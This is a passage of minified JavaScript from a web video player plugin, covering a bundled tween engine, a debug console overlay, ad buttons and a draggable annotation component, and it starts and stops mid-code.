s,i,n,r,a=this._time,l=this._duration,d=this._rawPrevTime;if(l-1e-7<=e)this._totalTime=this._time=l,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1,this._reversed||(s=!0,i="onComplete",o=o||this._timeline.autoRemoveChildren),0===l&&(!this._initted&&this.vars.lazy&&!o||(this._startTime===this._timeline._duration&&(e=0),(d<0||e<=0&&-1e-7<=e||d===S&&"isPause"!==this.data)&&d!==e&&(o=!0,S<d&&(i="onReverseComplete")),this._rawPrevTime=r=!t||e||d===e?e:S));else if(e<1e-7)this._totalTime=this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==a||0===l&&0<d)&&(i="onReverseComplete",s=this._reversed),e<0&&(this._active=!1,0===l&&(!this._initted&&this.vars.lazy&&!o||(0<=d&&(d!==S||"isPause"!==this.data)&&(o=!0),this._rawPrevTime=r=!t||e||d===e?e:S))),this._initted||(o=!0);else if(this._totalTime=this._time=e,this._easeType){var _=e/l,u=this._easeType,c=this._easePower;(1===u||3===u&&.5<=_)&&(_=1-_),3===u&&(_*=2),1===c?_*=_:2===c?_*=_*_:3===c?_*=_*_*_:4===c&&(_*=_*_*_*_),this.ratio=1===u?1-_:2===u?_:e/l<.5?_/2:1-_/2}else this.ratio=this._ease.getRatio(e/l);if(this._time!==a||o){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!o&&this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration))return this._time=this._totalTime=a,this._rawPrevTime=d,H.push(this),void(this._lazy=[e,t]);this._time&&!s?this.ratio=this._ease.getRatio(this._time/l):s&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(!1!==this._lazy&&(this._lazy=!1),this._active||!this._paused&&this._time!==a&&0<=e&&(this._active=!0),0===a&&(this._startAt&&(0<=e?this._startAt.render(e,t,o):i=i||"_dummyGS"),this.vars.onStart&&(0===this._time&&0!==l||t||this._callback("onStart"))),n=this._firstPT;n;)n.f?n.t[n.p](n.c*this.ratio+n.s):n.t[n.p]=n.c*this.ratio+n.s,n=n._next;this._onUpdate&&(e<0&&this._startAt&&-1e-4!==e&&this._startAt.render(e,t,o),t||(this._time!==a||s||o)&&this._callback("onUpdate")),i&&(this._gc&&!o||(e<0&&this._startAt&&!this._onUpdate&&-1e-4!==e&&this._startAt.render(e,t,o),s&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!t&&this.vars[i]&&this._callback(i),0===l&&this._rawPrevTime===S&&r!==S&&(this._rawPrevTime=0)))}},o._kill=function(e,t,o){if("all"===e&&(e=null),null==e&&(null==t||t===this.target))return this._lazy=!1,this._enabled(!1,!1);t="string"!=typeof t?t||this._targets||this.target:k.selector(t)||t;var s,i,n,r,a,l,d,_,u,c=o&&this._time&&o._startTime===this._startTime&&this._timeline===o._timeline;if((P(t)||x(t))&&"number"!=typeof t[0])for(s=t.length;-1<--s;)this._kill(e,t[s],o)&&(l=!0);else{if(this._targets){for(s=this._targets.length;-1<--s;)if(t===this._targets[s]){a=this._propLookup[s]||{},this._overwrittenProps=this._overwrittenProps||[],i=this._overwrittenProps[s]=e?this._overwrittenProps[s]||{}:"all";break}}else{if(t!==this.target)return!1;a=this._propLookup,i=this._overwrittenProps=e?this._overwrittenProps||{}:"all"}if(a){if(d=e||a,_=e!==i&&"all"!==i&&e!==a&&("object"!=typeof e||!e._tempKill),o&&(k.onOverwrite||this.vars.onOverwrite)){for(n in d)a[n]&&(u=u||[]).push(n);if((u||!e)&&!Z(this,o,t,u))return!1}for(n in d)(r=a[n])&&(c&&(r.f?r.t[r.p](r.s):r.t[r.p]=r.s,l=!0),r.pg&&r.t._kill(d)&&(l=!0),r.pg&&0!==r.t._overwriteProps.length||(r._prev?r._prev._next=r._next:r===this._firstPT&&(this._firstPT=r._next),r._next&&(r._next._prev=r._prev),r._next=r._prev=null),delete a[n]),_&&(i[n]=1);!this._firstPT&&this._initted&&this._enabled(!1,!1)}}return l},o.invalidate=function(){return this._notifyPluginsOfEnabled&&k._onPluginEvent("_onDisable",this),this._firstPT=this._overwrittenProps=this._startAt=this._onUpdate=null,this._notifyPluginsOfEnabled=this._active=this._lazy=!1,this._propLookup=this._targets?{}:[],d.prototype.invalidate.call(this),this.vars.immediateRender&&(this._time=-S,this.render(Math.min(0,-this._delay))),this},o._enabled=function(e,t){if(g||f.wake(),e&&this._gc){var o,s=this._targets;if(s)for(o=s.length;-1<--o;)this._siblings[o]=J(s[o],this,!0);else this._siblings=J(this.target,this,!0)}return d.prototype._enabled.call(this,e,t),!(!this._notifyPluginsOfEnabled||!this._firstPT)&&k._onPluginEvent(e?"_onEnable":"_onDisable",this)},k.to=function(e,t,o){return new k(e,t,o)},k.from=function(e,t,o){return o.runBackwards=!0,o.immediateRender=0!=o.immediateRender,new k(e,t,o)},k.fromTo=function(e,t,o,s){return s.startAt=o,s.immediateRender=0!=s.immediateRender&&0!=o.immediateRender,new k(e,t,s)},k.delayedCall=function(e,t,o,s,i){return new k(t,0,{delay:e,onComplete:t,onCompleteParams:o,callbackScope:s,onReverseComplete:t,onReverseCompleteParams:o,immediateRender:!1,lazy:!1,useFrames:i,overwrite:0})},k.set=function(e,t){return new k(e,0,t)},k.getTweensOf=function(e,t){if(null==e)return[];var o,s,i,n;if(e="string"!=typeof e?e:k.selector(e)||e,(P(e)||x(e))&&"number"!=typeof e[0]){for(o=e.length,s=[];-1<--o;)s=s.concat(k.getTweensOf(e[o],t));for(o=s.length;-1<--o;)for(n=s[o],i=o;-1<--i;)n===s[i]&&s.splice(o,1)}else for(o=(s=J(e).concat()).length;-1<--o;)(s[o]._gc||t&&!s[o].isActive())&&s.splice(o,1);return s},k.killTweensOf=k.killDelayedCallsTo=function(e,t,o){"object"==typeof t&&(o=t,t=!1);for(var s=k.getTweensOf(e,t),i=s.length;-1<--i;)s[i]._kill(o,e)};var te=c("plugins.TweenPlugin",function(e,t){this._overwriteProps=(e||"").split(","),this._propName=this._overwriteProps[0],this._priority=t||0,this._super=te.prototype},!0);if(o=te.prototype,te.version="1.19.0",te.API=2,o._firstPT=null,o._addTween=R,o.setRatio=I,o._kill=function(e){var t,o=this._overwriteProps,s=this._firstPT;if(null!=e[this._propName])this._overwriteProps=[];else for(t=o.length;-1<--t;)null!=e[o[t]]&&o.splice(t,1);for(;s;)null!=e[s.n]&&(s._next&&(s._next._prev=s._prev),s._prev?(s._prev._next=s._next,s._prev=null):this._firstPT===s&&(this._firstPT=s._next)),s=s._next;return!1},o._mod=o._roundProps=function(e){for(var t,o=this._firstPT;o;)(t=e[this._propName]||null!=o.n&&e[o.n.split(this._propName+"_").join("")])&&"function"==typeof t&&(2===o.f?o.t._applyPT.m=t:o.m=t),o=o._next},k._onPluginEvent=function(e,t){var o,s,i,n,r,a=t._firstPT;if("_onInitAllProps"===e){for(;a;){for(r=a._next,s=i;s&&s.pr>a.pr;)s=s._next;(a._prev=s?s._prev:n)?a._prev._next=a:i=a,(a._next=s)?s._prev=a:n=a,a=r}a=t._firstPT=i}for(;a;)a.pg&&"function"==typeof a.t[e]&&a.t[e]()&&(o=!0),a=a._next;return o},te.activate=function(e){for(var t=e.length;-1<--t;)e[t].API===te.API&&(N[(new e[t])._propName]=e[t]);return!0},n.plugin=function(e){if(!(e&&e.propName&&e.init&&e.API))throw"illegal plugin definition.";var t,o=e.propName,s=e.priority||0,i=e.overwriteProps,n={init:"_onInitTween",set:"setRatio",kill:"_kill",round:"_mod",mod:"_mod",initAll:"_onInitAllProps"},r=c("plugins."+o.charAt(0).toUpperCase()+o.substr(1)+"Plugin",function(){te.call(this,o,s),this._overwriteProps=i||[]},!0===e.fwd_global),a=r.prototype=new te(o);for(t in(a.constructor=r).API=e.API,n)"function"==typeof e[t]&&(a[n[t]]=e[t]);return r.version=e.version,te.activate([r]),r},e=h._fwd_gsQueue){for(t=0;t<e.length;t++)e[t]();for(o in E)E[o].func||h.console.log("GSAP encountered missing dependency: "+o)}g=!1}}("undefined"!=typeof fwd_module&&fwd_module.exports&&"undefined"!=typeof fwd_global?fwd_global:this||window,"FWDAnimation")}!function(e){var t=function(){var i=this;t.prototype;_s.main_do=null,_s.init=function(){_s.setupScreen(),e.onerror=_s.showError,_s.screen.style.zIndex=1e25,setTimeout(_s.addConsoleToDom,100),setInterval(_s.position,100)},_s.position=function(){var e=FWDEVPUtils.getScrollOffsets();i.setX(e.x),i.setY(e.y)},_s.addConsoleToDom=function(){-1!=navigator.userAgent.toLowerCase().indexOf("msie 7")?document.getElementsByTagName("body")[0].appendChild(i.screen):document.documentElement.appendChild(i.screen)},_s.setupScreen=function(){_s.main_do=new FWDEVPDisplayObject("div","absolute"),_s.main_do.setOverflow("auto"),_s.main_do.setWidth(300),_s.main_do.setHeight(200),_s.setWidth(300),_s.setHeight(200),_s.main_do.setBkColor("#FFFFFF"),_s.addChild(_s.main_do)},_s.showError=function(e,t,o){var s=i.main_do.getInnerHTML()+"<br>JavaScript error: "+e+" on line "+o+" for "+t;i.main_do.setInnerHTML(s),i.main_do.screen.scrollTop=i.main_do.screen.scrollHeight},_s.log=function(e){var t=i.main_do.getInnerHTML()+"<br>"+e;i.main_do.setInnerHTML(t),i.main_do.getScreen().scrollTop=1e4},_s.init()};t.setPrototype=function(){t.prototype=new FWDEVPDisplayObject("div","absolute")},t.prototype=null,e.FWDConsole=t}(window),function(e){var p=function(o,e,t,s,i,n,r,a,l,d,_,u,c){var h=this;p.prototype;h.main_do=null,h.icon_do=null,h.iconS_do=null,h.bk_do=null,h.text_do=null,h.border_do=null,h.thumbHolder_do=null,h.icon_img=e,h.useHEX=_,h.nBC=u,h.sBC=c,h.borderNColor_str=n,h.borderSColor_str=r,h.adsBackgroundPath_str=a,h.position_str=i,h.textNormalColor_str=l,h.textSelectedColor_str=d,h.text_str=s,h.iconOverPath_str=t,h.totalWidth=215,h.totalHeight=64,h.fontSize=12,h.hasThumbanil_bl=!1,h.isShowed_bl=!1,h.isMobile_bl=FWDEVPUtils.isMobile,h.hasPointerEvent_bl=FWDEVPUtils.hasPointerEvent,h.init=function(){h.setOverflow("visible"),h.setupMainContainers(),h.hide(!1,!0)},h.setupMainContainers=function(){h.main_do=new FWDEVPDisplayObject("div"),h.main_do.hasTransform3d_bl=!1,h.main_do.hasTransform2d_bl=!1,h.main_do.setBackfaceVisibility(),h.bk_do=new FWDEVPDisplayObject("div"),h.bk_do.getStyle().background="url('"+h.adsBackgroundPath_str+"')",h.text_do=new FWDEVPDisplayObject("div"),h.text_do.hasTransform3d_bl=!1,h.text_do.hasTransform2d_bl=!1,h.text_do.setBackfaceVisibility(),h.text_do.setOverflow("visible"),h.text_do.getStyle().display="inline",h.text_do.getStyle().fontFamily="Arial",h.text_do.getStyle().fontSize="22px",h.text_do.getStyle().whiteSpace="nowrap",h.text_do.getStyle().color=h.textNormalColor_str,h.text_do.getStyle().fontSmoothing="antialiased",h.text_do.getStyle().webkitFontSmoothing="antialiased",h.text_do.getStyle().textRendering="optimizeLegibility",h.thumbHolder_do=new FWDEVPDisplayObject("div"),h.thumbHolder_do.setWidth(h.totalHeight-8),h.thumbHolder_do.setHeight(h.totalHeight-8),h.thumbHolder_do.setX(h.totalWidth-h.thumbHolder_do.w-4),h.thumbHolder_do.setY(4),h.border_do=new FWDEVPDisplayObject("div"),h.border_do.getStyle().border="1px solid "+h.borderNColor_str,h.border_do.setButtonMode(!0),h.main_do.setWidth(h.totalWidth),h.main_do.setHeight(h.totalHeight),h.bk_do.setWidth(h.totalWidth),h.bk_do.setHeight(h.totalHeight),"left"==h.position_str?(h.border_do.setX(-1),h.border_do.setWidth(h.totalWidth-1)):h.border_do.setWidth(h.totalWidth),h.border_do.setHeight(h.totalHeight-2),h.setWidth(h.totalWidth),h.setHeight(h.totalHeight),h.useHEX?(h.icon_do=new FWDEVPDisplayObject("div"),h.icon_do.setWidth(h.icon_img.width),h.icon_do.setHeight(h.icon_img.height),h.icon_do_canvas=FWDEVPUtils.getCanvasWithModifiedColor(h.icon_img,h.nBC).canvas,h.icon_do.screen.appendChild(h.icon_do_canvas)):(h.icon_do=new FWDEVPDisplayObject("img"),h.icon_do.setScreen(h.icon_img),h.icon_do.setWidth(h.icon_img.width),h.icon_do.setHeight(h.icon_img.height)),h.iconS_img=new Image,h.iconS_img.src=h.iconOverPath_str,h.useHEX?(h.iconS_do=new FWDEVPDisplayObject("div"),h.iconS_do.setWidth(h.icon_do.w),h.iconS_do.setHeight(h.icon_do.h),h.iconS_img.onload=function(){h.iconS_do_canvas=FWDEVPUtils.getCanvasWithModifiedColor(h.iconS_img,h.sBC).canvas,h.iconS_do.screen.appendChild(h.iconS_do_canvas)}):(h.iconS_do=new FWDEVPDisplayObject("img"),h.iconS_do.setScreen(h.iconS_img),h.iconS_do.setWidth(h.icon_do.w),h.iconS_do.setHeight(h.icon_do.h)),h.iconS_do.setAlpha(0),h.main_do.addChild(h.bk_do),h.main_do.addChild(h.text_do),h.main_do.addChild(h.thumbHolder_do),h.main_do.addChild(h.icon_do),h.main_do.addChild(h.iconS_do),h.main_do.addChild(h.border_do),FWDEVPUtils.isIEAndLessThen9&&(h.dumy_do=new FWDEVPDisplayObject("div"),h.dumy_do.setBkColor("#00FF00"),h.dumy_do.setAlpha(1e-4),h.dumy_do.setWidth(h.totalWidth),h.dumy_do.setHeight(h.totalHeight),h.dumy_do.setButtonMode(!0),h.main_do.addChild(h.dumy_do)),h.addChild(h.main_do),h.updateText(h.text_str),h.hasPointerEvent_bl?(h.screen.addEventListener("pointerup",h.onMouseUp),h.screen.addEventListener("pointerover",h.onMouseOver),h.screen.addEventListener("pointerout",h.onMouseOut)):h.screen.addEventListener&&(h.isMobile_bl||(h.screen.addEventListener("mouseover",h.onMouseOver),h.screen.addEventListener("mouseout",h.onMouseOut),h.screen.addEventListener("mouseup",h.onMouseUp)),h.screen.addEventListener("touchend",h.onMouseUp))},h.onMouseOver=function(e){e.pointerType&&e.pointerType!=e.MSPOINTER_TYPE_MOUSE&&"mouse"!=e.pointerType||h.setSelectedState()},h.onMouseOut=function(e){e.pointerType&&e.pointerType!=e.MSPOINTER_TYPE_MOUSE&&"mouse"!=e.pointerType||h.setNormalState()},h.onMouseUp=function(e){e.preventDefault&&e.preventDefault(),2!=e.button&&h.isShowed_bl&&h.dispatchEvent(p.MOUSE_UP)},h.updateText=function(e){var t;h.text_do.setInnerHTML(e),setTimeout(function(){t=h.text_do.getWidth()+8+h.iconS_do.w,h.text_do.setX(parseInt(h.totalWidth-t)/2),h.text_do.setY(parseInt((h.totalHeight-h.text_do.getHeight())/2)+2),h.icon_do.setX(h.text_do.x+t-h.iconS_do.w),h.icon_do.setY(parseInt((h.totalHeight-h.iconS_do.h)/2)+2),h.iconS_do.setX(h.text_do.x+t-h.iconS_do.w),h.iconS_do.setY(parseInt((h.totalHeight-h.iconS_do.h)/2)+2)},50)},h.prvW,this.resize=function(e){if(h.isShowed_bl){var t=h.totalWidth;h.prvW=o.sW,t=h.totalWidth=e?64:215,h.isShWithDl||"right"==h.position_str&&h.main_do.setX(-h.totalWidth),e?(this.text_do.setVisible(!1),h.icon_do.setX(Math.round((t-h.iconS_do.w)/2)-1),h.icon_do.setY(Math.round((h.totalHeight-h.iconS_do.h)/2))):(this.text_do.setVisible(!0),h.icon_do.setX(h.text_do.x+h.text_do.getWidth()+8+h.iconS_do.w-h.iconS_do.w),h.icon_do.setY(parseInt((h.totalHeight-h.iconS_do.h)/2)+2)),h.iconS_do.setX(h.icon_do.x),h.iconS_do.setY(h.icon_do.y),h.setWidth(t),h.main_do.setWidth(t),h.bk_do.setWidth(t),h.border_do.setWidth(t-1)}},h.setNormalState=function(){FWDAnimation.to(h.iconS_do,.5,{alpha:0,ease:Expo.easeOut}),FWDAnimation.to(h.text_do.screen,.5,{css:{color:h.textNormalColor_str},ease:Expo.easeOut}),FWDAnimation.to(h.border_do.screen,.5,{css:{borderColor:h.borderNColor_str},ease:Expo.easeOut})},h.setSelectedState=function(){FWDAnimation.to(h.iconS_do,.5,{alpha:1,ease:Expo.easeOut}),FWDAnimation.to(h.text_do.screen,.5,{css:{color:h.textSelectedColor_str},ease:Expo.easeOut}),FWDAnimation.to(h.border_do.screen,.5,{css:{borderColor:h.borderSColor_str},ease:Expo.easeOut})},h.show=function(e){h.isShowed_bl||(h.isShowed_bl=!0,h.isShWithDl=!0,setTimeout(function(){h.isShWithDl=!1},500),h.setVisible(!0),FWDAnimation.killTweensOf(h.main_do),e&&!h.isMobile_bl?"left"==h.position_str?FWDAnimation.to(h.main_do,.8,{x:0,delay:.8,ease:Expo.easeInOut}):FWDAnimation.to(h.main_do,.8,{x:1-h.totalWidth,delay:.8,ease:Expo.easeInOut}):"left"==h.position_str?h.main_do.setX(0):h.main_do.setX(-h.totalWidth))},h.hide=function(e,t){(h.isShowed_bl||t)&&(h.isShowed_bl=!1,h.isShWithDl=!0,h.hasThumbanil_bl=!1,FWDAnimation.killTweensOf(h.main_do),e&&!h.isMobile_bl?"left"==h.position_str?FWDAnimation.to(h.main_do,.8,{x:-h.totalWidth,ease:Expo.easeInOut,onComplete:h.hideCompleteHandler}):FWDAnimation.to(h.main_do,.8,{x:0,ease:Expo.easeInOut,onComplete:h.hideCompleteHandler}):("left"==h.position_str?h.main_do.setX(-h.totalWidth):h.main_do.setX(0),h.hideCompleteHandler()))},h.hideCompleteHandler=function(){h.smallImage_img&&(h.smallImage_img.onload=null,h.smallImage_img.src="",FWDAnimation.killTweensOf(h.icon_do)),1!=h.main_do.alpha&&h.main_do.setAlpha(1),h.thumbHolder_do.setVisible(!1),h.setVisible(!1)},h.hideWithOpacity=function(){FWDEVPUtils.isIEAndLessThen9||FWDAnimation.to(h.main_do,.8,{alpha:.5})},h.showWithOpacity=function(){FWDEVPUtils.isIEAndLessThen9||FWDAnimation.to(h.main_do,.8,{alpha:1})},h.updateHEXColors=function(e,t){FWDEVPUtils.changeCanvasHEXColor(h.icon_img,h.icon_do_canvas,e),FWDEVPUtils.changeCanvasHEXColor(h.iconS_img,h.iconS_do_canvas,t),h.text_do.getStyle().color=e,h.borderNColor_str=e,h.borderSColor_str=t,h.border_do.getStyle().border="1px solid "+h.borderNColor_str},h.init()};p.setPrototype=function(){p.prototype=null,p.prototype=new FWDEVPTransformDisplayObject("div")},p.CLICK="onClick",p.MOUSE_OVER="onMouseOver",p.SHOW_TOOLTIP="showTooltip",p.MOUSE_OUT="onMouseOut",p.MOUSE_UP="onMouseDown",p.prototype=null,e.FWDEVPAdsButton=p}(window),function(e){var r=function(e,t,o,s,i){var n=this;r.prototype;n.main_do=null,n.bk_do=null,n.text_do=null,n.border_do=null,n.thumbHolder_do=null,n.borderNColor_str=t,n.borderSColor_str=o,n.adsBackgroundPath_str=s,n.position_str=e,n.timeColor_str=i,n.totalWidth=215,n.totalHeight=64,n.fontSize=12,n.hasThumbanil_bl=!1,n.isShowed_bl=!1,n.isMobile_bl=FWDEVPUtils.isMobile,n.hasPointerEvent_bl=FWDEVPUtils.hasPointerEvent,n.init=function(){n.setOverflow("visible"),n.setupMainContainers(),n.hide(!1,!0)},n.setupMainContainers=function(){n.main_do=new FWDEVPDisplayObject("div"),n.main_do.hasTransform3d_bl=!1,n.main_do.hasTransform2d_bl=!1,n.main_do.setBackfaceVisibility(),n.bk_do=new FWDEVPDisplayObject("div"),n.bk_do.getStyle().background="url('"+n.adsBackgroundPath_str+"')",n.text_do=new FWDEVPDisplayObject("div"),n.text_do.hasTransform3d_bl=!1,n.text_do.hasTransform2d_bl=!1,n.text_do.setBackfaceVisibility(),n.text_do.getStyle().fontFamily="Arial",n.text_do.getStyle().fontSize="12px",n.text_do.getStyle().lineHeight="18px",n.text_do.getStyle().textAlign="center",n.text_do.getStyle().color=n.timeColor_str,n.text_do.getStyle().fontSmoothing="antialiased",n.text_do.getStyle().webkitFontSmoothing="antialiased",n.text_do.getStyle().textRendering="optimizeLegibility",n.text_do.setInnerHTML("..."),n.thumbHolder_do=new FWDEVPDisplayObject("div"),n.thumbHolder_do.setWidth(n.totalHeight-8),n.thumbHolder_do.setHeight(n.totalHeight-8),n.thumbHolder_do.setX(n.totalWidth-n.thumbHolder_do.w-4),n.thumbHolder_do.setY(4),n.border_do=new FWDEVPDisplayObject("div"),n.border_do.getStyle().border="1px solid "+n.borderNColor_str,n.main_do.setWidth(n.totalWidth),n.main_do.setHeight(n.totalHeight),n.bk_do.setWidth(n.totalWidth),n.bk_do.setHeight(n.totalHeight),"left"==n.position_str?(n.border_do.setX(-1),n.border_do.setWidth(n.totalWidth-1)):n.border_do.setWidth(n.totalWidth),n.border_do.setHeight(n.totalHeight-2),n.setWidth(n.totalWidth),n.setHeight(n.totalHeight),n.main_do.addChild(n.bk_do),n.main_do.addChild(n.text_do),n.main_do.addChild(n.thumbHolder_do),n.main_do.addChild(n.border_do),n.addChild(n.main_do)},n.loadThumbnail=function(e){n.hasThumbanil_bl=!0,n.thumbnail_do||(n.thumbnail_do=new FWDEVPDisplayObject("img"),n.smallImage_img=new Image),n.thumbHolder_do.setVisible(!0),n.smallImage_img.onload=n.onSmallImageLoad,n.smallImage_img.src=e},n.onSmallImageLoad=function(){n.smallImageOriginalW=n.smallImage_img.width,n.smallImageOriginalH=n.smallImage_img.height,n.thumbnail_do.setScreen(n.smallImage_img),n.thumbHolder_do.addChild(n.thumbnail_do);var e=n.thumbHolder_do.w/n.smallImageOriginalW,t=n.thumbHolder_do.h/n.smallImageOriginalH,o=0;t<=e?o=e:e<=t&&(o=t),n.thumbnail_do.setWidth(Math.round(n.smallImageOriginalW*o)),n.thumbnail_do.setHeight(Math.round(n.smallImageOriginalH*o)),n.thumbnail_do.setX(Math.round((n.thumbHolder_do.w-n.thumbnail_do.w)/2)),n.thumbnail_do.setY(Math.round((n.thumbHolder_do.h-n.thumbnail_do.h)/2)),n.thumbnail_do.setAlpha(0),FWDAnimation.to(n.thumbnail_do,.8,{alpha:1})},n.updateText=function(e){n.text_do.setInnerHTML(e),n.hasThumbanil_bl?(n.text_do.setX(16),n.text_do.setWidth(n.totalWidth-n.totalHeight-26)):(n.text_do.setX(8),n.text_do.setWidth(n.totalWidth-16)),n.text_do.setY(parseInt((n.totalHeight-n.text_do.getHeight())/2))},n.show=function(e){n.isShowed_bl||(n.isShowed_bl=!0,n.setVisible(!0),FWDAnimation.killTweensOf(n.main_do),e&&!n.isMobile_bl?"left"==n.position_str?FWDAnimation.to(n.main_do,.8,{x:0,delay:.2,ease:Expo.easeInOut}):FWDAnimation.to(n.main_do,.8,{x:1-n.totalWidth,delay:.2,ease:Expo.easeInOut}):"left"==n.position_str?n.main_do.setX(0):n.main_do.setX(-n.totalWidth))},n.hide=function(e,t){(n.isShowed_bl||t)&&(n.isShowed_bl=!1,n.hasThumbanil_bl=!1,FWDAnimation.killTweensOf(n.main_do),e&&!n.isMobile_bl?"left"==n.position_str?FWDAnimation.to(n.main_do,.8,{x:-n.totalWidth,ease:Expo.easeInOut,onComplete:n.hideCompleteHandler}):FWDAnimation.to(n.main_do,.8,{x:0,ease:Expo.easeInOut,onComplete:n.hideCompleteHandler}):("left"==n.position_str?n.main_do.setX(-n.totalWidth):n.main_do.setX(0),n.hideCompleteHandler()))},n.hideCompleteHandler=function(){n.smallImage_img&&(n.smallImage_img.onload=null,n.smallImage_img.src="",FWDAnimation.killTweensOf(n.thumbnail_do)),1!=n.main_do.alpha&&n.main_do.setAlpha(1),n.thumbHolder_do.setVisible(!1),n.setVisible(!1)},n.hideWithOpacity=function(){FWDEVPUtils.isIEAndLessThen9||FWDAnimation.to(n.main_do,.8,{alpha:.5})},n.showWithOpacity=function(){FWDEVPUtils.isIEAndLessThen9||FWDAnimation.to(n.main_do,.8,{alpha:1})},n.init()};r.setPrototype=function(){r.prototype=null,r.prototype=new FWDEVPTransformDisplayObject("div")},r.CLICK="onClick",r.MOUSE_OVER="onMouseOver",r.SHOW_TOOLTIP="showTooltip",r.MOUSE_OUT="onMouseOut",r.MOUSE_UP="onMouseDown",r.prototype=null,e.FWDEVPAdsStart=r}(window),function(window){var FWDEVPAnnotation=function(props_obj){var _s=this,prototype=FWDEVPAnnotation.prototype;_s.id=props_obj.id,_s.startTime=props_obj.start,_s.endTime=props_obj.end,_s.htmlContent_str=props_obj.content,_s.left=props_obj.left,_s.top=props_obj.top,_s.showCloseButton_bl=props_obj.showCloseButton_bl,_s.clickSource=props_obj.clickSource,_s.clickSourceTarget=props_obj.clickSourceTarget,_s.closeButtonNpath=props_obj.closeButtonNpath,_s.closeButtonSPath=props_obj.closeButtonSPath,_s.normalStateClass=props_obj.normalStateClass,_s.selectedStateClass=props_obj.selectedStateClass,_s.showAnnotationsPositionTool_bl=props_obj.showAnnotationsPositionTool_bl,_s.prt=props_obj.prt,_s.curX=_s.left,_s.curY=_s.top,_s.handPath_str=props_obj.handPath_str,_s.grabPath_str=props_obj.grabPath_str,_s.dummy_do=null,_s.isShowed_bl=!1,_s.isClosed_bl=!1,_s.init=function(){_s.setOverflow("visible"),_s.setAlpha(0),_s.setVisible(!1),FWDEVPUtils.hasTransform2d&&(_s.getStyle().transformOrigin="0% 0%"),_s.screen.innerHTML=_s.htmlContent_str,_s.screen.className=_s.normalStateClass,_s.setBackfaceVisibility(),_s.getStyle().fontSmoothing="antialiased",_s.getStyle().webkitFontSmoothing="antialiased",_s.getStyle().textRendering="optimizeLegibility",_s.dummy_do=new FWDEVPDisplayObject("div"),_s.dummy_do.getStyle().width="100%",_s.dummy_do.getStyle().height="100%",_s.addChild(_s.dummy_do),setTimeout(function(){_s.w=_s.getWidth(),_s.h=_s.getHeight()},100),_s.showCloseButton_bl&&!_s.showAnnotationsPositionTool_bl&&(FWDEVPSimpleSizeButton.setPrototype(),_s.closeButton_do=new FWDEVPSimpleSizeButton(_s.closeButtonNpath,_s.closeButtonSPath,21,21),_s.closeButton_do.setScale2(0),_s.closeButton_do.addListener(FWDEVPSimpleSizeButton.CLICK,_s.closeClickButtonCloseHandler),_s.closeButton_do.getStyle().position="absolute",_s.addChild(_s.closeButton_do)),_s.showAnnotationsPositionTool_bl&&(_s.info_do=new FWDEVPDisplayObject("div"),_s.info_do.getStyle().backgroundColor="#FFFFFF",_s.info_do.getStyle().boxShadow="2px 2px 2px #888888;",_s.info_do.getStyle().fontSmoothing="antialiased",_s.info_do.getStyle().webkitFontSmoothing="antialiased",_s.info_do.getStyle().textRendering="optimizeLegibility",_s.addChild(_s.info_do),setTimeout(function(){_s.info_do.screen.innerHTML="<div style='padding:4px; maring:4px; color:#000000'> data-left="+Math.round(_s.curX*_s.prt.scaleInverse)+"</div><div style='padding:4px; margin:4px; color:#000000;'> data-top="+Math.round(_s.curY*_s.prt.scaleInverse)+"</div>",_s.setX(Math.round(_s.curX*_s.prt.scale)),_s.setY(Math.round(_s.curY*_s.prt.scale))},100),_s.isMobile_bl?_s.hasPointerEvent_bl?_s.screen.addEventListener("pointerdown",_s.selfOnDownHandler):_s.screen.addEventListener("touchdown",_s.selfOnDownHandler):window.addEventListener&&_s.screen.addEventListener("mousedown",_s.selfOnDownHandler),_s.getStyle().cursor="url("+_s.handPath_str+"), default"),_s.clickSource&&!_s.showAnnotationsPositionTool_bl&&(_s.dummy_do.setButtonMode(!0),_s.dummy_do.screen.addEventListener("click",_s.onClickHandler),_s.dummy_do.screen.addEventListener("mouseover",_s.onMouseOverHandler),_s.dummy_do.screen.addEventListener("mouseout",_s.onMouseOutHandler))},_s.selfOnDownHandler=function(e){e.preventDefault&&e.preventDefault(),_s.getStyle().cursor="url("+_s.grabPath_str+"), default",_s.prt.addChild(_s);var t=FWDEVPUtils.getViewportMouseCoordinates(e);_s.startX=t.screenX-_s.prt.getGlobalX(),_s.startY=t.screenY-_s.prt.getGlobalY(),_s.curX=_s.x,_s.curY=_s.y,_s.isMobile_bl?_s.hasPointerEvent_bl?(window.addEventListener("pointermove",_s.selfMoveHandler),window.addEventListener("pointerup",_s.selfEndHandler)):(window.addEventListener("touchmove",_s.selfMoveHandler),window.addEventListener("touchend",_s.selfEndHandler)):window.addEventListener&&(window.addEventListener("mousemove",_s.selfMoveHandler),window.addEventListener("mouseup",_s.selfEndHandler))},_s.selfMoveHandler=function(e){e.preventDefault&&e.preventDefault();var t=FWDEVPUtils.getViewportMouseCoordinates(e);_s.localX=t.screenX-_s.prt.getGlobalX(),_s.localY=t.screenY-_s.prt.getGlobalY(),_s.curX=_s.x,_s.curY=_s.y,_s.curX+=_s.localX-_s.startX,_s.curY+=_s.localY-_s.startY,_s.setX(_s.curX),_s.setY(_s.curY),_s.startX=t.screenX-_s.prt.getGlobalX(),_s.startY=t.screenY-_s.prt.getGlobalY(),_s.info_do.screen.innerHTML="<div style='padding:4px; maring:4px; color:#000000'> data-left="+Math.round(_s.curX*_s.prt.scaleInverse)+"</div><div style='padding:4px; margin:4px; color:#000000;'> data-top="+Math.round(_s.curY*_s.prt.scaleInverse)+"</div>"},_s.selfEndHandler=function(e){_s.getStyle().cursor="url("+_s.handPath_str+"), 